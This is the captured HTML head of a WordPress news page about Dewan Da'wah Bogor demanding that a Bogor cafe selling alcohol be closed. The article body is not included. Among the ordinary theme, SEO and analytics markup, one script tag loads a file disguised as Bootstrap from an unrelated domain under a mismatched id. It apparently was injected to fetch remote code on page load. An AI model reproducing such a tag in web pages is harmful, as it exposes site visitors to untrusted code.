

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/
body_size: 17736
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Dewan Da&#8217;wah Bogor Tuntut Penutupan Tempat Penjual Miras"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dewan Da&#039;wah Bogor Tuntut Penutupan Tempat Penjual Miras - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dewan Da&#039;wah Bogor Tuntut Penutupan Tempat Penjual Miras - Media Islam" />
	<meta property="og:description" content="Bogor (Mediaislam.id) &#8211; Dewan Da’wah Islamiyah Indonesia (DDII) Kota Bogor menuntut Pemerintah Kota Bogor untuk mencabut izin cafe dan Resto Elvis yang dulunya adalah Hollywings di Jalan Pajajaran, Kota Bogor. Tuntutan tersebut karena tempat hiburan itu kedapatan menjual minuman beralkohol (minol) di atas lima persen. “Janji Wali Kota Bogor Bima Arya ketika mau dibukanya Holywings [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2022-06-25T23:11:42+00:00" />
	<meta property="article:modified_time" content="2022-06-26T09:35:51+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/06/Abdul-Halim.jpg" />
	<meta property="og:image:width" content="721" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Falah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Falah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#article","isPartOf":{"@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/"},"author":{"name":"Falah","@id":"https://mediaislam.id/#/schema/person/774d6332eb5bc7e694e95aff493d947d"},"headline":"Dewan Da&#8217;wah Bogor Tuntut Penutupan Tempat Penjual Miras","datePublished":"2022-06-25T23:11:42+00:00","dateModified":"2022-06-26T09:35:51+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/"},"wordCount":300,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Abdul-Halim.jpg","keywords":["Dewan Da'wah Islamiyyah Indonesia","Holywings","minuman keras"],"articleSection":["Featured","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/","url":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/","name":"Dewan Da'wah Bogor Tuntut Penutupan Tempat Penjual Miras - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#primaryimage"},"image":{"@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Abdul-Halim.jpg","datePublished":"2022-06-25T23:11:42+00:00","dateModified":"2022-06-26T09:35:51+00:00","breadcrumb":{"@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2022/06/Abdul-Halim.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Abdul-Halim.jpg","width":721,"height":450},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Dewan Da&#8217;wah Bogor Tuntut Penutupan Tempat Penjual Miras"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/774d6332eb5bc7e694e95aff493d947d","name":"Falah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=96&d=mm&r=g","caption":"Falah"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/syaiful/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Dewan Da&#8217;wah Bogor Tuntut Penutupan Tempat Penjual Miras Comments Feed" href="https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fdewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fdewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/4758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=4758' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Dewan Da&#8217;wah Bogor Tuntut Penutupan Tempat Penjual Miras">
            <meta property="og:title" content="Dewan Da&#8217;wah Bogor Tuntut Penutupan Tempat Penjual Miras">
            <meta property="og:description" content="Bogor (Mediaislam.id) &#8211; Dewan Da’wah Islamiyah Indonesia (DDII) Kota Bogor menuntut Pemerintah Kota Bogor untuk mencabut izin cafe dan Resto Elvis yang dulunya adalah Hollywings di Jalan Pajajaran, Kota Bogor. Tuntutan tersebut karena tempat hiburan itu kedapatan menjual minuman beralkohol (minol) di atas lima persen. “Janji Wali Kota Bogor Bima Arya ketika mau dibukanya Holywings [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/06/Abdul-Halim.jpg"/>
            <meta property="og:url" content="https://mediaislam.id/dewan-dawah-bogor-tuntut-penutupan-tempat-penjual-miras/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
